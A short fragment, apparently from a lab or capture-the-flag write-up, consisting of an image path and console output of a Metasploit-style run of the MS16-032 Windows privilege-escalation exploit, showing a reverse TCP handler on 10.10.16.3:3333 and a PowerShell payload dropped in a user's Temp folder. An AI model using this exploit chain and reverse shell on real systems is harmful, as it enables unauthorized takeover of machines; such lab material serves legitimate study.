 [*] Started reverse TCP handler on 10.10.16.3:3333
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\CdhUeFLDRn.ps1...
[*] Compressing script contents...
[+] Compressed size: 3745
[*] Executing exploit script...
MS16-032
[by b33f -> @FuzzySec]